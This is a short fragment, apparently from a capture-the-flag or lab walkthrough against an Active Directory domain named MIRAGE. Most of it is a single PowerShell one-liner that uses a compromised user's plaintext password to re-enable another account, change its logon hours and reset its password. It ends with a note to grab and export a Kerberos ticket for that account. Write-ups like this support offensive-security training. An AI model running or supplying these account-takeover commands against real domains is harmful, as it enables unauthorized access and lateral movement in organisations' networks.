 $pw=ConvertTo-SecureString "1day@atime" -AsPlainText -Force;$cred=New-Object System.Management.Automation.PSCredential("MIRAGE\mark.bbond",$pw);Enable-ADAccount javier.mmarshall -Credential $cred;Set-ADUser javier.mmarshall -Credential $cred -Replace @{logonHours=(Get-ADUser mark.bbond -Properties LogonHours).LogonHours};Set-ADAccountPassword javier.mmarshall -NewPassword (ConvertTo-SecureString "ASDF1234!" -AsPlainText -Force) -Reset -Credential $cred- Grab ticket for Javier now that account works and we know password, then export it